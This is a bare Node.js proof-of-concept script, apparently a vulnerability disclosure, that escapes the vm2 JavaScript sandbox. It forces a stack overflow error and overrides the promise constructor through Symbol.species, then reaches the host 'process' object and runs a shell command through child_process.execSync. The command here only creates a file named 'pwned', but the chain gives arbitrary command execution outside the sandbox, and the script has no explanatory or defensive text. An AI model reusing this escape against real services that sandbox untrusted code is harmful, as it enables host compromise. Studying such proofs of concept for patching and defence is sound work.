 1 const {VM} = require("vm2");
2 const vm = new VM();
3
4 const code = `
5 async function fn() {
6     (function stack() {
7         new Error().stack;
8         stack();
9     })();
10 }
11 p = fn();
12 p.constructor = {
13     [Symbol.species]: class FakePromise {
14         constructor(executor) {
15             executor(
16                 (x) => x,
17                 (err) => { return err.constructor.constructor('return process')().mainModule.require('child_process').execSync('touch pwned'); }
18             )
19         }
20     }
21 };
22 p.then();
23 `;
24
25 console.log(vm.run(code));